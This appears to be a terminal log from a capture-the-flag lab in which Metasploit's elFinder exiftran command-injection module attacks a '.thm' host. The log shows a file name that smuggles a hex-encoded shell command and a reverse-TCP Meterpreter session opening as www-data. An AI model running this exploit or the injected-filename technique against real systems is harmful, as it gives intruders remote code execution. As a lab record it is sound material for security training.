 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > options
Module options (exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS files.lookup.thm yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /elFinder/ yes The base path to elFinder
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.224.243 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.9.224.243:4444
[*] Uploading payload 'lt8UF9SXxz.jpg;echo 6370202e2e2f66696c65732f6c74385546395358787a2e6a70672a6563686f2a202e6468495a52307148532e706870 |xxd -r -p |sh& #.jpg' (2004 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.dhIZR0qHS.php) ...
[*] Sending stage (39927 bytes) to 10.10.96.169
[+] Deleted .dhIZR0qHS.php
[*] Meterpreter session 3 opened (10.9.224.243:4444 -> 10.10.96.169:58060) at 2024-11-23 20:17:12 +0200
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter > getuid
Server username: www-data
meterpreter >